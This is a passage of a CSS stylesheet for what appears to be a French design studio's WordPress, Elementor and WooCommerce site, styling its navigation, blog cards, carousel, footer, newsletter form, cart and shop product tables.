  .single-format-standard .elementor-location-header .elementor-nav-menu .current-post-ancestor a {
    font-weight: 700 !important;
    border-bottom: 3px solid #aec9ff !important;
    font-family: Orkney !important;
    color: #000000 !important;
    padding: 0; }
  .elementor-38 .elementor-element.elementor-element-6792ebe .elementor-element-81957e4 .elementor-element-populated {
    padding: 0 !important; }
  #desktop-menu {
    display: none; }
  #mobile-menu {
    display: block; }
  #menu i {
    color: #2E5BCC;
    font-size: 30px;
    background-color: transparent; }
  .nav-mobile {
    width: 100vw;
    padding: 20px;
    background: #ebf0fb url("https://www.lagrandeourse.design/wp-content/uploads/2020/08/mobileMenu-background.svg") center center no-repeat;
    background-size: cover;
    position: fixed;
    top: -105vh;
    left: 0 !important;
    transition: top 50ms;
    z-index: -1;
    opacity: 0 !important; }
  .nav-mobile.open {
    width: 100vw;
    height: 100vh;
    padding: 20px;
    background: #ebf0fb url("https://www.lagrandeourse.design/wp-content/uploads/2020/08/mobileMenu-background.svg") center center no-repeat;
    background-size: cover;
    position: fixed;
    top: 0;
    left: 0 !important;
    transition: top 150ms;
    z-index: 9998;
    opacity: 1 !important; }
  .elementor-nav-menu--main .elementor-nav-menu a {
    padding: 13px 0; }
  .elementor-nav-menu li.menu-item-1050 {
    padding: 0;
    background-color: transparent;
    border-radius: 6px;
    margin: 0;
    width: auto; }
  .elementor-nav-menu li.menu-item-1050 a {
    color: #505361 !important;
    padding: 0;
    font-size: 1.375rem;
    text-align: left;
    margin: 0;
    display: initial; }
  .elementor-nav-menu li.menu-item-1050:hover {
    background-color: transparent !important; }
  .elementor-nav-menu li.menu-item-1050 a:hover {
    transform: scale(1) !important;
    border-bottom: none !important;
    padding: 0; }
  .nav-mobile.open .elementor-nav-menu .menu-item-1050 .elementor-item-active {
    font-weight: 300 !important;
    border-bottom: 0 solid #aec9ff !important;
    font-family: Orkney !important;
    color: #505361;
    text-align: left;
    margin: 0;
    display: initial; }
  .nav-mobile.open .elementor-nav-menu .elementor-item-active {
    font-weight: 700 !important;
    border-bottom: 3px solid #aec9ff !important;
    font-family: Orkney !important;
    color: #000000;
    padding: 0;
    display: inline-block;
    margin: 5px 0; }
  .elementor-location-header .elementor-nav-menu a:hover {
    border-bottom: 0 solid #aec9ff !important;
    font-family: Orkney !important;
    color: #000000;
    padding: 13px 20px 13px 20px;
    transform: scale(1);
    transition: all 250ms; }
  .prendre-contact a.elementor-item {
    font-family: Orkney;
    font-size: 28px;
    font-weight: 300;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: 0.28px;
    color: #505361; } }

/* Archive blog */
.archive .wrapper {
  padding: 30px 0 0 0; }

.taxonomy-description h1 {
  font-family: Orkney;
  font-size: 40px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.24;
  letter-spacing: 0.7px;
  text-align: center;
  color: #002aaf;
  padding: 0 0 20px 0; }

.taxonomy-description p {
  font-family: Orkney;
  font-size: 18px;
  font-weight: 300;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.50;
  letter-spacing: normal;
  text-align: center;
  color: #505361; }

.sticky-title .row h2 {
  font-family: Orkney-medium;
  font-size: 40px;
  font-weight: 500;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  text-align: center;
  color: #002aaf;
  display: block;
  margin: 0 auto; }

.sticky-title .row h2::first-letter {
  text-transform: uppercase; }

.last-news .row h2 {
  font-family: Orkney-medium;
  font-size: 40px;
  font-weight: 500;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  text-align: center;
  color: #002aaf;
  display: block;
  margin: 0 auto; }

/* List category */
.list-category {
  background-color: #ebf5ff;
  padding: 0; }

.list-category .category-item-list {
  padding: 20px 0; }

.list-category .category-item-list ul {
  text-align: center;
  margin: 0;
  padding: 0; }

.list-category .category-item-list ul li {
  display: inline-block;
  margin: 20px 18px;
  padding: 0; }

.list-category .category-item-list ul li a {
  font-family: Orkney;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: 0.21px;
  text-align: center;
  color: #002dbd;
  padding: 20px;
  background-color: white;
  transition: all 750ms;
  text-decoration: none !important;
  border-radius: 17px; }

.list-category .category-item-list ul li a:hover {
  color: #ffffff;
  padding: 20px;
  background-color: #002dbd;
  transition: all 750ms;
  text-decoration: none !important; }

.list-category .category-item-list ul li.current-cat a {
  color: #ffffff;
  padding: 20px;
  background-color: #002dbd; }

.archive-title {
  padding: 60px 0; }

.archive-title h1 {
  text-align: center; }

.archive-title .elementor-text-editor {
  text-align: center; }

.sticky-title {
  padding: 0 0 40px 0; }

.sticky-title h2 {
  text-align: center;
  padding: 0; }

.blog-featured {
  padding: 0 0 50px 0; }

.last-news {
  padding: 40px 0 40px 0; }

.last-news h2 {
  text-align: center;
  padding: 0; }

.last-news-grid {
  padding: 0; }

.last-news-grid .row .posting {
  padding: 0 10px 30px 10px;
  z-index: 10; }

@media all and (min-width: 769px) and (max-width: 1024px) {
  .last-news-grid .row .posting {
    flex: 0 0 50%;
    max-width: 50%; } }

.card {
  cursor: pointer;
  border-radius: 10px !important;
  border: none;
  box-shadow: 0 5px 15px 0 rgba(0, 0, 0, 0.25);
  background-color: #fff;
  height: 100%; }

.card .card-image figure {
  overflow: hidden;
  width: 100%;
  height: 249px;
  border-radius: 10px 10px 0 0;
  margin: 0; }

.card .card-image figure img {
  height: 100%; }

.card .card-content {
  padding: 20px; }

.card .card-content .content-info {
  padding: 0 15px 20px 15px; }

.card .card-content .content-info .media-left {
  padding: 20px 0; }

.card .card-content .content-info .bordercat-row {
  padding: 20px 0;
  text-align: right; }

.card .card-content .content-info .bordercat-row a {
  font-family: Orkney;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: 0.21px;
  text-align: center;
  color: #002dbd;
  background-color: #e2f0fe;
  padding: 10px 20px;
  border-radius: 17px; }

.card .card-content .row .content-blog {
  padding: 20px 0 0 0; }

.card .card-content .date {
  font-size: 14px;
  color: #8e93a1 !important; }

.card .card-content .calendar {
  margin: -1px 10px 0 0;
  width: 20px; }

.card .card-content h3 {
  padding: 0 0 20px 0;
  font-family: Orkney;
  font-size: 18px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.56;
  letter-spacing: normal;
  color: #002aaf;
  height: 80px;
  margin: 0; }

.card .card-content p {
  font-family: Orkney;
  font-weight: 300 !important;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #505361 !important;
  padding: 0 0 20px 0;
  height: 120px;
  margin: 0; }

.card .content-blog .more {
  text-decoration: underline !important;
  font-family: Orkney-medium;
  font-size: 18px;
  font-weight: 500;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.44;
  letter-spacing: normal;
  color: #002aaf; }

.card a {
  text-decoration: none !important; }

.blog-featured .card .card-image figure img {
  width: 100%;
  height: auto; }

.blog-featured .card .card-content .calendar {
  margin: 0 10px 0 0;
  width: 20px; }

/* Pagination */
#pagination-wrapper {
  display: flex;
  text-align: center;
  justify-content: center;
  padding: 10px 0 40px 0; }

#pagination-wrapper .wp-pagenavi .current {
  margin: 0 20px; }

#pagination-wrapper .wp-pagenavi a {
  font-family: Orkney;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.63;
  letter-spacing: normal;
  text-align: center;
  color: #8e93a1;
  margin: 0 20px; }

#pagination-wrapper .wp-pagenavi a strong {
  margin: 20px;
  font-family: Orkney;
  font-size: 16px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.63;
  letter-spacing: normal;
  text-align: center;
  color: #000000; }

#pagination-wrapper .wp-pagenavi a.previouspostslink {
  margin: 0 10px; }

#pagination-wrapper .wp-pagenavi a.nextpostslink {
  margin: 0 10px; }

#pagination-wrapper .wp-pagenavi a.previouspostslink img {
  margin: 0 10px;
  transform: rotate(-180deg); }

/* single */
.single-product .quantity, .single-product .in-stock {
  display: none; }

.single .elementor-location-header {
  background-color: #fbfdff; }

#single-wrapper .back {
  display: block;
  margin: 0 0 0 -10px;
  padding: 20px 0; }

#single-wrapper .back a {
  text-decoration: none !important; }

#single-wrapper .back .retour {
  font-family: Orkney-medium;
  font-size: 16px;
  font-weight: 500;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: 0.18px;
  color: #505361; }

#single-wrapper article .entry-thumbnail {
  border-radius: 17px 17px 0 0;
  width: 100%; }

#single-wrapper article .entry-thumbnail img {
  border-radius: 17px 17px 0 0; }

#single-wrapper article .entry-header {
  margin: 20px 0; }

#single-wrapper article .entry-header .date {
  padding-left: 0; }

#single-wrapper article .entry-header .date .calendar {
  margin: -1px 10px 0 0;
  width: 30px;
  display: inline; }

#single-wrapper article .entry-header .date span.date {
  font-family: Orkney;
  font-size: 18px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: normal;
  color: #505361; }

#single-wrapper article .entry-header .category ul {
  padding: 0;
  margin: 0; }

#single-wrapper article .entry-header .category ul li {
  list-style: none;
  display: inline-block; }

#single-wrapper article .entry-header .category ul li a {
  font-family: Orkney;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: 0.21px;
  text-align: center;
  color: #002dbd;
  background-color: #e2f0fe;
  padding: 10px 20px;
  border-radius: 17px;
  text-decoration: none !important; }

#single-wrapper article .entry-header .share-social {
  margin: -6px 0 0 0;
  display: block;
  text-align: right; }

#single-wrapper article .entry-header .share-social ul {
  padding: 0;
  margin: 0; }

#single-wrapper article .entry-header .share-social ul li {
  display: inline-block;
  vertical-align: middle;
  margin: 0 3px; }

#single-wrapper article .entry-header .share-social ul li img {
  width: 35px;
  height: 35px; }

#single-wrapper article .entry-content h1.entry-title {
  font-family: Orkney-medium;
  font-size: 40px;
  font-weight: 500;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.24;
  letter-spacing: 0.7px;
  color: #002aaf;
  padding: 0; }

#single-wrapper article .entry-content p, #single-wrapper article .entry-content p.p1 {
  font-family: Orkney !important;
  font-size: 16px;
  font-weight: 300;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #505361;
  margin-bottom: 0px !important; }

#single-wrapper article .entry-content p, #single-wrapper article .entry-content p.p2 {
  font-family: Orkney !important;
  font-size: 18px;
  font-weight: 300;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #000000;
  margin-bottom: 0px !important; }

#single-wrapper article .entry-content p.box-white {
  font-family: Orkney;
  font-size: 20px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 0.95;
  letter-spacing: normal;
  color: #000000;
  padding-bottom: 10px; }

#single-wrapper article .entry-content p.box-blue {
  font-family: Orkney-medium;
  font-size: 20px;
  font-weight: 500;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 0.95;
  letter-spacing: normal;
  color: #002aaf;
  padding-bottom: 10px; }

#single-wrapper .entry-content .list-ul-li-ul-li ul {
  list-style: none;
  padding: 0 0 0 35px;
  margin: 0; }

#single-wrapper .entry-content .list-ul-li-ul-li ul li {
  list-style: none;
  padding: 0 0 0 0; }

#single-wrapper .entry-content .list-ul-li-ul-li ul li::before {
  content: "\2022";
  color: #002aaf;
  font-weight: 700;
  display: inline-block;
  width: 1em;
  margin-left: -1em;
  font-size: 27px;
  position: relative;
  top: 2px;
  height: 1rem; }

.bloc-liste-style-rouge ul {
  padding: 10px 0 0 30px; }

.bloc-liste-style-rouge ul li {
  list-style: none; }

.bloc-liste-style-rouge ul li::before {
  content: "";
  color: #aec9ff;
  font-weight: 700;
  display: inline-block;
  width: 15px;
  margin-left: -1em;
  font-size: 27px;
  position: relative;
  top: -3px;
  height: 4px;
  margin-right: 15px;
  background: transparent url("https://www.lagrandeourse.design/wp-content/uploads/2020/07/list-style.png") center center no-repeat; }

#single-wrapper .entry-content .list-ul-li-ul-li ul li ul li::before {
  content: "\2022";
  color: #aec9ff;
  font-weight: 700;
  display: inline-block;
  width: 1em;
  margin-left: -1em;
  font-size: 27px;
  position: relative;
  top: 2px;
  height: 1rem; }

.single .elementor-element h2, .single .elementor-element h2.elementor-heading-title, .single .elementor-element h3, single .elementor-element h3.elementor-heading-title {
  font-family: Orkney-medium !important;
  font-weight: 500 !important;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.21;
  letter-spacing: normal;
  color: #002aaf; }

.single .elementor-element h3, single .elementor-element h3.elementor-heading-title {
  font-family: Orkney-medium !important;
  font-weight: 500 !important;
  font-size: 20px !important;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.21;
  letter-spacing: normal;
  color: #002aaf; }

.single .entry-content ul {
  margin: 0;
  padding: 15px 0 15px 15px; }

.single .entry-content ul li {
  margin: 0;
  padding: 0;
  font-family: Orkney !important;
  font-size: 16px;
  font-weight: 300;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #505361; }

/* single Post */
.single .wrapper {
  padding: 0 0 80px 0;
  background-image: linear-gradient(to bottom, #fbfdff, #f0f6fc 99%); }

.single #content main {
  max-width: 800px;
  margin: 0 auto; }

.container-fluid#related-wrapper {
  max-width: 1200px;
  padding: 40px 0; }

#related-wrapper h2 {
  font-family: Orkney-medium;
  font-size: 28px;
  font-weight: 500;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  text-align: center;
  color: #002aaf;
  padding: 0 0 40px 0;
  margin: 0; }

/* owl-carousel */
.owl-item {
  padding: 0 0 30px 0; }

.owl-carousel, .owl-carousel .owl-item {
  -webkit-tap-highlight-color: transparent;
  position: relative; }

.owl-carousel {
  display: none;
  width: 100%;
  z-index: 1; }

.owl-carousel .owl-stage {
  position: relative;
  touch-action: manipulation;
  -moz-backface-visibility: hidden; }

.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0; }

.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  -webkit-transform: translate3d(0, 0, 0); }

.owl-carousel .owl-item, .owl-carousel .owl-wrapper {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0); }

.owl-carousel .owl-item {
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-touch-callout: none; }

.owl-carousel .owl-item img {
  display: block;
  width: 100%; }

.owl-carousel .owl-dots.disabled, .owl-carousel .owl-nav.disabled {
  display: none; }

.no-js .owl-carousel, .owl-carousel.owl-loaded {
  display: block; }

.owl-carousel .owl-dot, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-nav .owl-prev {
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.owl-carousel .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev, .owl-carousel button.owl-dot {
  background: 0 0;
  color: inherit;
  border: none;
  padding: 0 !important;
  font: inherit; }

.owl-carousel.owl-loading {
  opacity: 0;
  display: block; }

.owl-carousel.owl-hidden {
  opacity: 0; }

.owl-carousel.owl-refresh .owl-item {
  visibility: hidden; }

.owl-carousel.owl-drag .owl-item {
  touch-action: pan-y;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.owl-carousel.owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab; }

.owl-carousel.owl-rtl {
  direction: rtl; }

.owl-carousel.owl-rtl .owl-item {
  float: right; }

.owl-carousel .animated {
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
  z-index: 0; }

.owl-carousel .owl-animated-out {
  z-index: 1; }

.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
          animation-name: fadeOut; }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

.owl-height {
  transition: height .5s ease-in-out; }

.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity .4s ease; }

.owl-carousel .owl-item .owl-lazy:not([src]), .owl-carousel .owl-item .owl-lazy[src^=""] {
  max-height: 0; }

.owl-carousel .owl-item img.owl-lazy {
  transform-style: preserve-3d; }

.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000; }

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url(owl.video.play.png) no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: transform .1s ease; }

.owl-carousel .owl-video-play-icon:hover {
  transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-play-icon, .owl-carousel .owl-video-playing .owl-video-tn {
  display: none; }

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity .4s ease; }

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%; }

.owl-carousel .owl-item {
  height: 635px; }

.owl-carousel .owl-item .card {
  height: 610px; }

.owl-carousel .owl-dots {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  width: 100%;
  display: block;
  text-align: center;
  margin: 20px auto; }

.owl-carousel .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev {
  background: 0 0;
  color: inherit;
  border: none;
  padding: 0 !important;
  font: inherit;
  background-color: #eeeeee;
  width: 60px;
  height: auto;
  border-radius: 20px;
  margin: 0 10px; }

.owl-carousel .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev {
  background: 0 0;
  color: inherit;
  border: none;
  padding: 0 !important;
  font: inherit;
  background-color: transparent;
  width: 60px;
  height: auto;
  border-radius: 20px; }

.owl-carousel button.owl-dot {
  background: 0 0;
  color: inherit;
  border: none;
  padding: 0 !important;
  font: inherit;
  background-color: #eeeeee;
  width: 20px;
  height: 20px;
  border-radius: 20px;
  margin: 0 10px; }

.owl-carousel button.owl-dot.active {
  background: 0 0;
  color: inherit;
  border: none;
  padding: 0 !important;
  font: inherit;
  background-color: #2E5BCC;
  width: 20px;
  height: 20px;
  border-radius: 20px; }

#related-wrapper .owl-carousel .owl-nav .owl-prev {
  top: 43%;
  left: -80px;
  cursor: pointer;
  position: absolute;
  outline: none; }

#related-wrapper .card .card-content .calendar {
  margin: -1px 10px 0 0;
  width: 20px;
  display: inline; }

#related-wrapper .owl-carousel .owl-nav .owl-next {
  top: 43%;
  right: -80px;
  cursor: pointer;
  position: absolute;
  outline: none; }

@media all and (max-width: 768px) {
  #single-wrapper .back {
    margin: 0; }
  .sticky-title .row h2, .last-news .row h2 {
    font-size: 24px; }
  #single-wrapper article .entry-header {
    padding: 0; }
  #single-wrapper article .entry-header .date {
    padding: 30px 0 10px 15px; }
  #single-wrapper article .entry-header .category ul {
    padding: 30px 0 10px 0; }
  #single-wrapper article .entry-header .share-social {
    text-align: left;
    padding: 30px 15px; }
  #single-wrapper article .entry-content {
    padding: 0 25px !important;
    display: contents; }
  #single-wrapper article .entry-content h1.entry-title {
    padding: 0;
    font-size: 24px; }
  #single-wrapper article .entry-content {
    padding: 0 25px; }
  .card .card-content .content-info {
    padding: 0 15px 0 15px; }
  .card .card-content .content-info .media-left {
    padding: 0; }
  .card .card-content .content-info .bordercat-row {
    text-align: left; }
  /* Footer */
  .elementor-nav-menu li {
    border-width: 0;
    width: 100%; } }

/* Footer */
.elementor-location-footer .elementor-widget-heading .elementor-heading-title {
  font-family: Orkney !important;
  font-size: 18px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #ffffff; }

.elementor-location-footer .elementor-widget-heading .elementor-heading-title a:hover {
  color: #ffffff !important; }

.elementor-location-footer .elementor-nav-menu, .elementor-location-footer .elementor-nav-menu ul, .elementor-location-footer .elementor-nav-menu ul li a {
  font-family: Orkney;
  font-size: 18px;
  font-weight: 300;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #ffffff;
  width: 100%;
  display: block; }

@media all and (max-width: 768px) {
  .elementor-75 .elementor-element.elementor-element-6cf421b .elementor-nav-menu--main .elementor-item {
    padding: 8px 0 !important; } }

.elementor-location-footer .elementor-widget-text-editor {
  font-family: Orkney; }

.blog-featured {
  display: block; }

.blog-featured-mobile {
  display: none; }

/* Arhcive blog */
@media all and (max-width: 1425px) {
  .list-category .category-item-list ul {
    display: flex;
    flex-wrap: nowrap;
    overflow-x: auto;
    padding: 0.75rem 0 0.75rem 0 !important;
    --scrollbar-width: none;
    --ms-overflow-style: none;
    justify-content: flex-start; }
  .list-category .category-item-list ul::-webkit-scrollbar {
    display: block; }
  .list-category .category-item-list ul li {
    display: flex;
    margin: 0 10px;
    padding: 0;
    align-items: center;
    flex: 0 0 auto;
    width: auto; }
  .list-category .category-item-list {
    padding: 0; }
  .list-category .category-item-list ul {
    padding: 20px 20px 20px 20px !important; }
  section.container {
    padding-left: 25px;
    padding-right: 25px; } }

@media all and (max-width: 767px) {
  section.container {
    padding-left: 25px;
    padding-right: 25px; }
  section.blog-featured-mobile {
    padding-left: 0;
    padding-right: 0; }
  .list-category .category-item-list ul li a {
    font-size: 14px; }
  .archive-title {
    padding-bottom: 60px;
    padding-top: 60px; }
  .last-news {
    padding-bottom: 40px;
    padding-top: 100px; }
  .archive-title h1 {
    text-align: center;
    font-size: 24px; }
  .taxonomy-description p {
    font-size: 14px; }
  .blog-featured {
    display: none; }
  .card .card-content .calendar {
    display: inline; }
  .blog-featured-mobile {
    display: block; }
  .list-category .category-item-list ul {
    padding: 20px 20px 20px 20px !important; }
  #archive-wrapper .blog-featured-mobile .owl-nav {
    display: none; }
  #archive-wrapper .container .owl-stage-outer {
    overflow: visible; } }

/* Mailpoet */
#mailpoet_form_1 form.mailpoet_form {
  padding: 0 !important; }

#mailpoet_form_1 .mailpoet_paragraph {
  line-height: 20px;
  margin-bottom: 0 !important; }

#mailpoet_form_1 .mailpoet_submit {
  margin: 0 0 0 10px !important;
  background: transparent;
  border: 1px solid #ffffff;
  color: white;
  border-color: white !important;
  border-radius: 6px;
  padding: 10px !important;
  font-family: Orkney;
  font-size: 16px;
  font-weight: 300; }

#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea {
  width: 200px;
  font-family: Orkney;
  font-size: 16px;
  font-weight: 300;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #505361;
  padding: 10px !important;
  border-radius: 6px;
  float: left;
  border: 1px solid #ffffff; }

#mailpoet_form_1 .mailpoet_message p.mailpoet_validate_success {
  color: white !important;
  font-family: Orkney;
  font-size: 12px;
  font-weight: 300; }

/* Tablet */
@media all and (min-width: 768px) and (max-width: 1024px) {
  .elementor-nav-menu li {
    border-width: 0;
    width: 100%; } }

.page-id-1576 {
  background: #fcfdff url("https://www.lagrandeourse.design/wp-content/uploads/2020/08/fill-1.svg") center center no-repeat, #fcfdff url("https://www.lagrandeourse.design/wp-content/uploads/2020/08/fill-2.svg") center center no-repeat;
  background-size: cover; }

.elementor-location-header {
  background-color: #f6fafd; }

/* Panier */
.page-id-1516 .post-1516 .woocommerce-notices-wrapper {
  display: none !important; }

.page-id-1516 header.entry-header {
  display: none; }

.box-cart {
  border-radius: 10px;
  box-shadow: 0 5px 15px 0 rgba(0, 0, 0, 0.25);
  background-color: #ffffff;
  padding: 40px; }

.box-cart h2 {
  font-family: Orkney;
  font-size: 20px;
  font-weight: bold;
  color: #002aaf; }

.page-id-1516 .wrapper {
  padding: 30px 0 220px 0; }

.page-id-1516 .elementor-location-footer, .page-id-1517 .elementor-location-footer, body.futurist .elementor-location-footer {
  display: none !important; }

/* Woocommerce */
body.elementor-kit-39 button, body.elementor-kit-39 input[type="button"] {
  font-family: Orkney;
  font-weight: 300;
  color: #FFFFFF;
  border-radius: 5px 5px 5px 5px;
  border: none; }

.woocommerce {
  width: 100%; }

.woocommerce-breadcrumb {
  display: none; }

body.futurist #cfw-customer-info h3:nth-child(1) {
  display: none; }

/* code promo */
/*

*/
.post-1517 header h1 {
  display: none; }

/* Page boutique*/
.wcpt-cart-widget {
  font-family: Orkney-medium;
  font-weight: 500;
  border-radius: 10px;
  background-color: #002aaf;
  border-color: transparent;
  color: #ffffff;
  width: 590px;
  font-size: 24px;
  padding: 20px 30px; }

.wcpt-cw-footer {
  font-family: Orkney;
  font-size: 14px;
  font-weight: 300;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.71;
  letter-spacing: normal;
  color: #ffffff; }

body table.wcpt-table .wcpt-title {
  font-family: Orkney;
  font-size: 18px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.56;
  letter-spacing: normal;
  color: #002aaf;
  padding: 40px 40px 0 40px; }

.more-link {
  text-decoration: underline !important; }

.wcpt-item-row {
  font-family: Orkney; }

.wcpt-cart-widget a.wcpt-cw-half:last-child span.wcpt-cw-view-label {
  border-radius: 6px;
  border: solid 1px #002aaf !important;
  background-color: #ffffff !important;
  text-align: center;
  margin: 0 !important;
  padding: 15px 25px;
  margin: 0 auto;
  display: inline-block;
  color: #002aaf !important;
  font-family: Orkney-medium;
  font-size: 16px !important;
  font-weight: 500;
  text-align: center;
  color: #002aaf; }

.wcpt-cw-cart-icon {
  display: none; }

.wcpt-cell {
  padding: 0; }

.wcpt-cell .wcpt-excerpt {
  height: 160px; }

tr.wcpt-row {
  display: inline-block;
  width: 23%;
  height: 535px;
  padding: 0;
  margin: 0 15px;
  box-shadow: 0 5px 15px 0 rgba(0, 0, 0, 0.25);
  border-radius: 10px; }

tr.wcpt-row:first-child {
  margin: 0 10px 0 0; }

tr.wcpt-row:last-child {
  margin: 0 0 0 10px; }

.wcpt-product-image-wrapper {
  padding: 0;
  margin: 0 0 20px 0;
  width: 100%;
  border-radius: 10px 10px 0 0; }

.wcpt-product-image-wrapper img {
  padding: 0;
  margin: 0;
  width: 100%;
  border-radius: 10px 10px 0 0; }

table.wcpt-table a.wcpt-button {
  font-size: 16px;
  color: #ffffff;
  background-color: #2e5bcc;
  border-radius: 10px;
  width: 85% !important;
  margin: 20px;
  padding-top: 10px;
  padding-right: 45px;
  padding-bottom: 10px;
  padding-left: 45px;
  border: none; }

.single-product .wcpt-cart-widget {
  display: block !important; }

.single-product .woocommerce-message {
  display: none; }

input.minus, input.plus {
  width: 30px;
  height: 30px;
  font-family: Orkney-medium !important;
  font-weight: 500 !important;
  color: #ffffff !important; }

input.minus {
  background-color: rgba(46, 91, 204, 0.4) !important;
  border: 1px solid rgba(46, 91, 204, 0.4); }

input.minus.changecolor {
  background-color: #2e5bcc !important;
  border: 1px solid #2e5bcc; }

.qib-container .quantity input.qty:not(#qib_id):not(#qib_id) {
  font-family: Orkney !important;
  font-size: 22px !important;
  font-weight: 500 !important;
  text-align: center !important;
  color: #000000 !important; }

.qib-container .quantity input.qty:not(#qib_id):not(#qib_id) {
  border-color: transparent !important; }

input.plus {
  background-color: #2e5bcc; }

/* Shortcode archive product */
/*
.qib-button:not(#qib_id):not(#qib_id) {
	background-color: #002aaf;
	border-color: #002aaf !important;
	color: white !important;
	height: 30px important;
	border-radius: 6px;
}
.qib-button:hover:not(#qib_id):not(#qib_id) {
	background-color: #002aaf;
}
.list-product-shop .card .card-image {
    border-radius: 6px 6px 0 0;
}
.list-product-shop .card .card-content h3 {
	height: 73px;
}
.list-product-shop .product-card {
	margin: 0 0 20px 0;
}
.list-product-shop .price-more {
	padding: 0 0 6px 0;
}
.list-product-shop .price {
  font-family: Orkney;
  font-size: 24px;
  font-weight: bold;
  color: #002aaf;
	padding: 0 0 0 15px;
}
.list-product-shop .short-description {
	font-family: Orkney;
	font-size: 14px;
	font-weight: normal;
	color: #505361;
	height: 70px;
	overflow: hidden;
	margin: 0 0 20px 0px;
}
.list-product-shop .short-description.alerte {
	font-size: 15px;	
}
.list-product-shop form.cart {
	display: inline-block !important;
	width: 100% !important;
}
.list-product-shop .cart .quantity {
    float: none !important;
    margin: 0 auto !important;
    padding: 0;
    width: 100%;
    display: contents !important;
    text-align: center;
    position: absolute;
    bottom: 34px;
    left: 0px;
}
.list-product-shop .cart .quantity input {
	border: none;
	border-top: none !important;
	border-bottom: none !important;
}
.list-product-shop button.ajax_add_to_cart  {
  font-family: Orkney;
  font-size: 16px;
  font-weight: 500;
  text-align: center;
  color: #ffffff !important;
  background-color: #2e5bcc !important;
	width: 100% !important;
	margin: 15px 0 0 0 !important;
	border-radius: 6px;
	padding: 15px 20px;
	display: block;
}
.list-product-shop button.ajax_add_to_cart {
  font-family: Orkney;
  font-size: 16px;
  font-weight: 500;
  text-align: center;
  color: #ffffff !important;
  background-color: #2e5bcc !important;
	width: 100% !important;
	margin: 15px 0 0 0 !important;
	border-radius: 6px;
	padding: 15px 20px;
	display: block;
}
.list-product-shop .alerter a {
  font-family: Orkney;
  font-size: 16px;
  font-weight: 500;
  text-align: center;
  color: #ffffff !important;
  background-color: #2e5bcc !important;
	width: 100% !important;
	margin: 15px 0 !important;
	border-radius: 6px;
	padding: 10px 20px;
	display: block;
}
.list-product-shop .added_to_cart {
	margin: 0 auto;
	display: block !important;
	text-align: center;
